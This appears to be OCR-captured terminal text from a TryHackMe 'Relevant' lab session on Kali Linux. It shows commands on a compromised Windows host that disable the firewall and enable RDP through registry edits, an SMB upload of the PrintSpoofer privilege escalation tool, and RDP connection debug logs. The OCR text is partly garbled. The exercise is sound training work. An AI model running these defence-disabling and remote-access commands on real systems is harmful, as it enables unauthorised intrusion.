 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:43 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 158x18
C:\Users\Bob\Desktop>netsh advfirewall set  currentprofile state off
netsh advfirewall set  currentprofile state off
Ok.
C ers\Bob\Desktop>
C:\Users\Bob\Desktop>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
re dd "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\Users\Bob\Desktop>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fAllowToGetHelp /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fAllowToGetHelp /t REG_DWORD /d 1 /f
Th operation completed successfully.
C:\Users\Bob\Desktop>
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer 85x17
NT STATUS_OBJECT_PATH_NOT_FOUND opening remote file \printspoofer\PrintSpoofer.exe
smb: \> exit
(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
cd printspoofer
(kali㉿kali)-[~/Desktop/TryHackMe/Relevant/printspoofer]
$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (12.3 kb/s) (average 12.3 kb/s)
smb: \>
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer 85x19
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - 0000 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 ................
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - [length=16]
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] -      MsvAvTargetName AvId:
9 AvLen: 3936099824
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - 0000 54 00 45 00 52 00 4d
00 53 00 52 00 56 00 2f 00 T.E.R.M.S.R.V./.
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - 0016 31 00 30 00 2e 00 31
00 30 00 2e 00 31 00 33 00 1.0...1.0...1.3.
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - 0032 30 00 2e 00 31 00 31
00 33 00 0...1.1.3.
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - [length=42]
[08:43:03:745] [10115:10125] [ERROR][com.freerdp.core.connection] - Timeout waiting f
or activation
libfreerdp returned code is 00000000
(org.remmina.Remmina:10115): Gtk-WARNING **: 08:43:21.198: gtk_me
not attached